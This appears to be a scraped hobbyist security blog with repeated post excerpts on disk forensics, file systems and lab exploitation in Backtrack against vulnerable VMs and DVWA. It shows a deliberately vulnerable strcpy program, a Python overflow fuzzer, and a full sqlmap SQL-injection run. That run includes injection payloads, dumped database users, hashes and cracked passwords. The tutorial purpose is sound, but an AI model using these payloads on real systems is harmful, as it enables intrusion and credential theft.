
Slack space is a form of internal fragmentation, i.e. wasted space, on a hard disk. When a file is written to disk it’s stored at the “beginning” of the cluster. A cluster is defined as a collection of logically contiguous sectors and the smallest amount of disk space that can be allocated to hold a file. Rarely will there be an even match between the space available in a cluster (or collection of clusters for longer files) and the number of bytes in the file. Left over bytes in the cluster are unused, hence the name slack space.
-
Slack space is a form of internal fragmentation, i.e. wasted space, on a hard disk. When a file is written to disk it’s stored at the “begin...
-
1. first you have to search or scan host that will be targeted 2. Start the the nessus, make sure the service has gone the way of open th...
-
1. Make sure windows xp is installed on Virtual Box 2. Make sure it is connected between the host and guest (BT5 and XP) 3. Cek ip guest t...
3/18/12
The Unallocated Space
The unallocated space is simply defined as the area or space on the hard drive of the computer that is available to write data to.
The unallocated space is not viewable to the typical computer user and requires specialized computer forensic software to view and analyze. Unallocated space can contain deleted files or partially deleted files. When a file is deleted, the pointers to the file are removed, but the data remains in unallocated space until such time as the operating system stores another file in the same space, thereby over-writing the data.
The unallocated space is not viewable to the typical computer user and requires specialized computer forensic software to view and analyze. Unallocated space can contain deleted files or partially deleted files. When a file is deleted, the pointers to the file are removed, but the data remains in unallocated space until such time as the operating system stores another file in the same space, thereby over-writing the data.
File Structured and Examples
Basic File Structured
There are 6 basic file structure
1.Pile
2.Sequential File (SF)
3.Indexed SF
4.Indexed File (File berindeks majemuk)
5.Directed Hashed File
6.Multiring File
File access methods
• Some file systems provide different access methods that specify
ways the application will access data
• Sequential access
– Read bytes one at a time, in order
– This is the most common mode.
• Random access
– Random access given a block/byte #
– Examples: data set for demand paging, libraries, databases. . .
• Keyed/Indexed access
– FS contains an index to a particular field of each record in a file
– Apps can find a file based on value in that record (similar to DB)
– Can be considered a form of random access
There are 6 basic file structure
1.Pile
2.Sequential File (SF)
3.Indexed SF
4.Indexed File (File berindeks majemuk)
5.Directed Hashed File
6.Multiring File
File access methods
• Some file systems provide different access methods that specify
ways the application will access data
• Sequential access
– Read bytes one at a time, in order
– This is the most common mode.
• Random access
– Random access given a block/byte #
– Examples: data set for demand paging, libraries, databases. . .
• Keyed/Indexed access
– FS contains an index to a particular field of each record in a file
– Apps can find a file based on value in that record (similar to DB)
– Can be considered a form of random access
The Magic Number
In computer programming, the term magic number has multiple meanings. It could refer to one or more of the following:
- A constant numerical or text value used to identify a file format or protocol; for files, see List of file signatures
- Distinctive unique values that are unlikely to be mistaken for other meanings (e.g., Globally Unique Identifiers)
- Unique values with unexplained meaning or multiple occurrences which could (preferably) be replaced with named constants
3/15/12
File System Explanations
The file system is a system to find out how to store data from a specific file and file organization is used. The file system provides support that allows the programmer to access the file without any details concerning the storage characteristics and timing equipment. Change the file system file access statements to the instruction input / output low level.
Master Boot Record (MBR)
The Master Boot Record (MBR) is the information in the first sector of any hard disk or diskette that identifies how and where an operating system is located so that it can be boot (loaded) into the computer's main storage or random access memory. The Master Boot Record is also sometimes called the "partition sector" or the "master partition table" because it includes a table that locates each partition that the hard disk has been formatted into. In addition to this table, the MBR also includes a program that reads the boot sector record of the partition containing the operating system to be booted into RAM. In turn, that record contains a program that loads the rest of the operating system into RAM.
3/5/12
Web Attack Advanced on DVWA (File Upload)
Let's go on....
1. Sure the apache and mysql was started
2. Open DVWA on your browser http://127.0.0.1/dvwa
3. Setting your DVWA security to be high (i'm use file upload vuln)
1. Sure the apache and mysql was started
2. Open DVWA on your browser http://127.0.0.1/dvwa
3. Setting your DVWA security to be high (i'm use file upload vuln)
2/29/12

Attack Vector BeEF + Metasploit
Hey guys,,
In the night, i will be writting tutorial about Attack Vektor on BeEF+Metasploit. Yesterday, i was written first about BeEF and Metasploit. Let's go on tutorial..
Should be prepared :
1. Backtrack (I'm using BT5)
2. Virtual Target (Windows XP + IE)
This step by step
1. Open your msfconsole on terminal
#msfconsole
In the night, i will be writting tutorial about Attack Vektor on BeEF+Metasploit. Yesterday, i was written first about BeEF and Metasploit. Let's go on tutorial..
Should be prepared :
1. Backtrack (I'm using BT5)
2. Virtual Target (Windows XP + IE)
This step by step
1. Open your msfconsole on terminal
#msfconsole
2/27/12
BeEF + Metasploit
Now, i want to exploit using Metasploit and BeEF (Browser Exploitation). I'm using backtrack 5.
1. Open apps > Exploitations Tools > Social Engineering Tools > BEEF XSS Framework > BeEF-ng
1. Open apps > Exploitations Tools > Social Engineering Tools > BEEF XSS Framework > BeEF-ng
MsfPayload and MsfEncode
Msfpayload is one of the many great tools included with the Metasploit Framework. It can be used to create customized payloads. To run Msfpayload, first select one of the many payloads included in the framework. Then provide the parameters for the payload and the output format you want it to generate, and it will create a customized payload for you. You can take the resulting file and include it in your own exploits written in C, Ruby, Perl, Java or other languages.

Using Auxiliary tcp scanner of Metasploit
I will try the tcp scanner one of auxiliary from metasploit. Tcp scanner is tools a identification tcp service running.
1. Go to msf auxiliary
1. Go to msf auxiliary
What is Social Engineering and SET (Social Engineering Toolkit)
Social engineering is a term that describes non-technical kind of intrusion that relies heavily on human interaction and often involves tricking other people to break normal security procedures.
Obtain confidential information or intimation / sensitive by cheating the owner of such information. Social engineering is one of the methods used by hackers to gain information about the target, by requesting the information directly to the victim or others who have that information.
Social engineering concentrates on the weakest chain of computer network system that is man.
Obtain confidential information or intimation / sensitive by cheating the owner of such information. Social engineering is one of the methods used by hackers to gain information about the target, by requesting the information directly to the victim or others who have that information.
Social engineering concentrates on the weakest chain of computer network system that is man.
2/24/12
Linux Exploitation
Yeah,,this time i will trying to exploit in linux OS. Before time i was tried to some exploit on windows (WarFTP, MiniStream, Vuplayer, BigAnt, FileSharing). Now, I do it on my backtrack 5. Let's go on first step tutorial..
1. Turn off Linux ASLR, open console and type
change value of 2 to be 0
2. Prepare and compile of code
#include <stdio.h>
#include <string.h>
int main(int argc, char** argv)
{
char buffer[500];
strcpy(buffer, argv[1]); // Vulnerable function!
return 0;
}
save to be C format file (ex: linex.c)
1. Turn off Linux ASLR, open console and type
change value of 2 to be 0
2. Prepare and compile of code
#include <stdio.h>
#include <string.h>
int main(int argc, char** argv)
{
char buffer[500];
strcpy(buffer, argv[1]); // Vulnerable function!
return 0;
}
save to be C format file (ex: linex.c)
2/22/12
Buffer Overflow + Exploit File Sharing (SEH-SafeSEH)
Night,,,
I wiill try to Buffer Overflow + Exploit File Sharing Wizard. Let's start tutorial
U must be prepare :
1. Virtual Machine (Windows + Installed on File Sharing Wizard)
2. OllyDbg (Installed on Virtual Machine)
3. Backtrack (i'm using BT5)
1. Run virtual machine and open File Sharing on OllyDbg.
2. Create a script fuzzer to attack File Sharing
#!/usr/bin/python
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
string="A"*2000
s.connect(('192.168.43.128',80))
print("Finish")
payload = (
'HEAD %s HTTP/1.1\r\n'
'\r\n') % (string)
s.send(payload)
s.close()
I wiill try to Buffer Overflow + Exploit File Sharing Wizard. Let's start tutorial
U must be prepare :
1. Virtual Machine (Windows + Installed on File Sharing Wizard)
2. OllyDbg (Installed on Virtual Machine)
3. Backtrack (i'm using BT5)
1. Run virtual machine and open File Sharing on OllyDbg.
2. Create a script fuzzer to attack File Sharing
#!/usr/bin/python
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
string="A"*2000
s.connect(('192.168.43.128',80))
print("Finish")
payload = (
'HEAD %s HTTP/1.1\r\n'
'\r\n') % (string)
s.send(payload)
s.close()
2/17/12
Stack Buffer Overflow + Exploit BigAnt (SEH-SafeSEH)
Hey guys,,,:)
Yesterday I was discussing and practicing how to basic Exploit+Buffer Overflow use Direct Return for some application (WarFTP, RM-MP3 Converter, VUPlayer). Now I will practice basic Exploit+Buffer Overflow for SEH-SafeSEH application that is BigAnt. BigAnt is commonly used application for messagge on the Office.Okey, let's go to tutorial
Should be prepared :
1. Virtual Machine (Vbox or VMplayer) + Windows
2. BigAnt version 2.52 (installed on windows)
3. OllyDbg (installed on windows)
4. Backtrack
1. Open OllyDbg and BigAnt , on the OllyDbg click file > attach > select process running BigAnt for AntServer.exe
Yesterday I was discussing and practicing how to basic Exploit+Buffer Overflow use Direct Return for some application (WarFTP, RM-MP3 Converter, VUPlayer). Now I will practice basic Exploit+Buffer Overflow for SEH-SafeSEH application that is BigAnt. BigAnt is commonly used application for messagge on the Office.Okey, let's go to tutorial
Should be prepared :
1. Virtual Machine (Vbox or VMplayer) + Windows
2. BigAnt version 2.52 (installed on windows)
3. OllyDbg (installed on windows)
4. Backtrack
1. Open OllyDbg and BigAnt , on the OllyDbg click file > attach > select process running BigAnt for AntServer.exe
2/14/12
Buffer Overflow + Exploit VUPlayer
Hey,,, :)
For the third time, I will do buffer overflow + exploit on VUPlayer aplication.
as usual, must to prepared :
1. Virtual Machine (Vbox or VMplayer) + Windows
2. VUPlayer (installed on windows)
3. OllyDbg (installed on windows)
4. Backtrack
1. First step
Run the VUPlayer on machine, first I was a little confused where to start. then I try to see the menus on VUPlayer. but I found a menu that is "Add URL"
For the third time, I will do buffer overflow + exploit on VUPlayer aplication.
as usual, must to prepared :
1. Virtual Machine (Vbox or VMplayer) + Windows
2. VUPlayer (installed on windows)
3. OllyDbg (installed on windows)
4. Backtrack
1. First step
Run the VUPlayer on machine, first I was a little confused where to start. then I try to see the menus on VUPlayer. but I found a menu that is "Add URL"
2/12/12
Buffer Overflow + Exploit Mini-Stream RM-MP3 Converter
Night everybody,, I will try a second time to buffer overflow + Exploits Mini-Stream RM-MP3 Converter which is an application on W*nd*s.
Surely you already know that this application is used to mp3 file converters.
Should be prepare :
1. Backtrack 5
2. VMware player + Microsoft Windows
3. Fuzzer
4. OllyDbg
5. Mini-Stream RM-MP3 Converter
Oke,,step by step...
Surely you already know that this application is used to mp3 file converters.
Should be prepare :
1. Backtrack 5
2. VMware player + Microsoft Windows
3. Fuzzer
4. OllyDbg
5. Mini-Stream RM-MP3 Converter
Oke,,step by step...
2/5/12
Buffer Overflow WarFTP Direct Return (non-SEH)
I will try to exploitation on an application. As the title above to bufferoverflow in applications that run on W*nd*ws. By way of "direct return" I will exploit WarFTP application because it is classified as non-SEH (Structured Expetation Handling) application.
Should be prepare :
1.Backtrack 5
2. Fuzzer
3. Vmware Player + Windows XP
4. WarFTP application
5. OllyDbg application
Oke,
1. Run Windows Xp on Virtual Box
2. Install WarFTP (follow the step the instalations)
3. After installation is complete, open the application WarFTP click properties and then run start service.
2/4/12
Fuzzer / Fuzzing
A Security fuzzer is a tool used by security professionals (and professional hackers ) to test a parameter of an application. Typical fuzzers test an application for buffer overflows, format string vulnerabilities, and error handling. More advanced fuzzers incorporate functionality to test for directory traversal attacks, command execution vulnerabilities, SQL Injection and Cross Site Scripting vulnerabilities. Web Vulnerability scanners typically perform all of this functionality, and can be considered an advanced fuzzer.
2/3/12
About OllyDbg and Instalation
OllyDbg is an x86 debugger that emphasizes binary code analysis, which is useful when source code is not available. It traces registers, recognizes procedures, API calls, switches, tables, constants and strings, as well as locates routines from object files and libraries. Version 1.10 is the final 1.x release. Version 2.0 has recently been released, and OllyDbg has been rewritten from the ground up in this release. The software is free of cost, but the shareware license requires users to register with the author. The current version of OllyDbg cannot always disassemble binaries compiled for 64-bit processors, though a 64-bit version of the debugger has been promised.
Memory Register
The registers are like variables built in the processor. Using registers instead of memory to store values makes the process faster and cleaner. The problem with the x86 serie of processors is that there are few registers to use. This section describes the main use of each register and ways to use them. That in note that the rules described here are more suggestions than strict rules. Some operations need absolutely some kind of registers but most of the you can use any of the freely.
Before entering the buffer overflow much better understanding of memory registers.
Before entering the buffer overflow much better understanding of memory registers.
2/1/12
Proxychain and Tor
Proxychain
Proxy chaining is merely connecting to more than one proxy and then to your intended destination. You can use as many proxy servers as you can or want. The more you have, the more anonymous you will be.
By using proxy chaining you will work by this way:
computer => proxy1 => proxy2 => ... => proxy X => web-site
Tor
Tor (The onion router) is a free software project and an open network that helps us defend against any type of traffic analysis, allowing us to navigate freely and anonymously. HTTP proxy cache polyp, which handles SOCKS4a, which prevents Firefox send DNS requests outside the Tor network, jeopardizing anonymity. It also speeds up navigation using the Tor network.
Proxy chaining is merely connecting to more than one proxy and then to your intended destination. You can use as many proxy servers as you can or want. The more you have, the more anonymous you will be.
By using proxy chaining you will work by this way:
computer => proxy1 => proxy2 => ... => proxy X => web-site
Tor
Tor (The onion router) is a free software project and an open network that helps us defend against any type of traffic analysis, allowing us to navigate freely and anonymously. HTTP proxy cache polyp, which handles SOCKS4a, which prevents Firefox send DNS requests outside the Tor network, jeopardizing anonymity. It also speeds up navigation using the Tor network.

SQLi DVWA
1. Open http://127.0.0.1/dvwa
2. Set DVWA Security to Low
3. Click SQL Injection and try input 1
4. Open sqlmap
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; Xplico=7i9f4jf941j33vv97evgmcd0u0; PHPSESSID=8kh3v3ml3qrh8448he5jfqea77" --string="Surename" --dbs
5. Cookies taken from the Tamper Data Browser > tools > tamper data
6. Surename is taken from
7. Result
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; Xplico=7i9f4jf941j33vv97evgmcd0u0; PHPSESSID=8kh3v3ml3qrh8448he5jfqea77" --string="Surename" --dbs
sqlmap/1.0-dev (r4009) - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[!] Legal Disclaimer: usage of sqlmap for attacking web servers without prior mutual consent can be considered as an illegal activity. it is the final user's responsibility to obey all applicable local, state and federal laws. authors assume no liability and are not responsible for any misuse or damage caused by this program.
[*] starting at: 05:11:01
[05:11:01] [INFO] using '/pentest/database/sqlmap/output/localhost/session' as session file
[05:11:01] [INFO] resuming injection data from session file
[05:11:01] [INFO] resuming back-end DBMS 'mysql 5.0' from session file
[05:11:02] [INFO] testing connection to the target url
[05:11:02] [INFO] testing if the provided string is within the target URL page content
[05:11:02] [WARNING] you provided 'Surename' as the string to match, but such a string is not within the target URL page content original request, sqlmap will keep going anyway
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1' AND (SELECT 3568 FROM(SELECT COUNT(*),CONCAT(CHAR(58,119,115,112,58),(SELECT (CASE WHEN (3568=3568) THEN 1 ELSE 0 END)),CHAR(58,114,102,113,58),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'JlPA'='JlPA&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'zufp'='zufp&Submit=Submit
---
[05:11:02] [INFO] manual usage of GET payloads requires url encoding
[05:11:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
[05:11:02] [INFO] fetching database names
[05:11:02] [INFO] read from file '/pentest/database/sqlmap/output/localhost/session': 4
[05:11:02] [INFO] the SQL query used returns 4 entries
[05:11:02] [INFO] read from file '/pentest/database/sqlmap/output/localhost/session': mysql
[05:11:02] [INFO] read from file '/pentest/database/sqlmap/output/localhost/session': fbip
[05:11:02] [INFO] read from file '/pentest/database/sqlmap/output/localhost/session': dvwa
[05:11:02] [INFO] read from file '/pentest/database/sqlmap/output/localhost/session': information_schema
available databases [4]:
[*] dvwa
[*] fbip
[*] information_schema
[*] mysql
[05:11:02] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/localhost'
8. Type and add users passwords
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; Xplico=7i9f4jf941j33vv97evgmcd0u0; PHPSESSID=8kh3v3ml3qrh8448he5jfqea77" --string="Surename" --users --passwords
sqlmap/1.0-dev (r4009) - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[!] Legal Disclaimer: usage of sqlmap for attacking web servers without prior mutual consent can be considered as an illegal activity. it is the final user's responsibility to obey all applicable local, state and federal laws. authors assume no liability and are not responsible for any misuse or damage caused by this program.
[*] starting at: 05:18:22
[05:18:22] [INFO] using '/pentest/database/sqlmap/output/localhost/session' as session file
[05:18:22] [INFO] resuming injection data from session file
[05:18:22] [INFO] resuming back-end DBMS 'mysql 5.0' from session file
[05:18:22] [INFO] testing connection to the target url
[05:18:23] [INFO] testing if the provided string is within the target URL page content
[05:18:23] [WARNING] you provided 'Surename' as the string to match, but such a string is not within the target URL page content original request, sqlmap will keep going anyway
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1' AND (SELECT 3568 FROM(SELECT COUNT(*),CONCAT(CHAR(58,119,115,112,58),(SELECT (CASE WHEN (3568=3568) THEN 1 ELSE 0 END)),CHAR(58,114,102,113,58),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'JlPA'='JlPA&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'zufp'='zufp&Submit=Submit
---
[05:18:23] [INFO] manual usage of GET payloads requires url encoding
[05:18:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
[05:18:23] [INFO] fetching database users
[05:18:23] [INFO] heuristics detected web page charset 'ascii'
[05:18:23] [INFO] the SQL query used returns 108 entries
[05:18:23] [INFO] suppressing possible resume console info because of large number of rows (might take too much time)
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
database management system users [108]:
[*] 'debian-sys-maint'@'localhost'
[*] 'root'@'127.0.0.1'
[*] 'root'@'builder32'
[*] 'root'@'localhost'
[05:18:25] [INFO] fetching database users password hashes
[05:18:25] [INFO] the SQL query used returns 4 entries
[05:18:25] [INFO] retrieved: root
[05:18:25] [INFO] retrieved: *8C4C424D182238AFBA8B217F692D07C952EF4087
[05:18:25] [INFO] retrieved: debian-sys-maint
[05:18:25] [INFO] retrieved: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[05:18:25] [INFO] retrieved: root
[05:18:25] [INFO] retrieved: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[05:18:25] [INFO] retrieved: root
[05:18:25] [INFO] retrieved: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
do you want to use dictionary attack on retrieved password hashes? [Y/n/q] y
[05:18:32] [INFO] using hash method: 'mysql_passwd'
what's the dictionary's location? [/pentest/database/sqlmap/txt/wordlist.txt]
[05:18:39] [INFO] loading dictionary from: '/pentest/database/sqlmap/txt/wordlist.txt'
do you want to use common password suffixes? (slow!) [y/N] y
[05:18:44] [INFO] starting dictionary attack (mysql_passwd)
[05:18:47] [INFO] found: 'root' for user: 'debian-sys-maint'
[05:18:47] [INFO] found: 'root' for user: 'root'
[05:18:47] [INFO] found: 'root' for user: 'root'
database management system users password hashes:
[*] debian-sys-maint [1]:
password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
clear-text password: root
[*] root [3]:
password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
clear-text password: root
clear-text password: root
password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
clear-text password: root
clear-text password: root
password hash: *8C4C424D182238AFBA8B217F692D07C952EF4087
[05:21:02] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/localhost'
[*] shutting down at: 05:21:02
2. Set DVWA Security to Low
3. Click SQL Injection and try input 1
4. Open sqlmap
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; Xplico=7i9f4jf941j33vv97evgmcd0u0; PHPSESSID=8kh3v3ml3qrh8448he5jfqea77" --string="Surename" --dbs
5. Cookies taken from the Tamper Data Browser > tools > tamper data
6. Surename is taken from
7. Result
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; Xplico=7i9f4jf941j33vv97evgmcd0u0; PHPSESSID=8kh3v3ml3qrh8448he5jfqea77" --string="Surename" --dbs
sqlmap/1.0-dev (r4009) - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[!] Legal Disclaimer: usage of sqlmap for attacking web servers without prior mutual consent can be considered as an illegal activity. it is the final user's responsibility to obey all applicable local, state and federal laws. authors assume no liability and are not responsible for any misuse or damage caused by this program.
[*] starting at: 05:11:01
[05:11:01] [INFO] using '/pentest/database/sqlmap/output/localhost/session' as session file
[05:11:01] [INFO] resuming injection data from session file
[05:11:01] [INFO] resuming back-end DBMS 'mysql 5.0' from session file
[05:11:02] [INFO] testing connection to the target url
[05:11:02] [INFO] testing if the provided string is within the target URL page content
[05:11:02] [WARNING] you provided 'Surename' as the string to match, but such a string is not within the target URL page content original request, sqlmap will keep going anyway
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1' AND (SELECT 3568 FROM(SELECT COUNT(*),CONCAT(CHAR(58,119,115,112,58),(SELECT (CASE WHEN (3568=3568) THEN 1 ELSE 0 END)),CHAR(58,114,102,113,58),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'JlPA'='JlPA&Submit=Submit
Type: AND/OR time-based blind
